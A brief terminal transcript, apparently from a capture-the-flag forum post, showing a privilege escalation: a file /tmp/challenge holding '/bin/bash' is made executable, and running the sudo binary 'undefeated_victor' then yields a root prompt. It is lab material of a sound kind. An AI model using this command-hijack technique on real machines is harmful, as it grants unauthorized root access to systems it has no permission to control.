$ cat /tmp/challenge
/bin/bash
$ chmod +x /tmp/challenge
$ ls
enc enc.txt key.txt password.txt user.txt
$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
root@ubuntu:~#












- 最新
- 最热
只看作者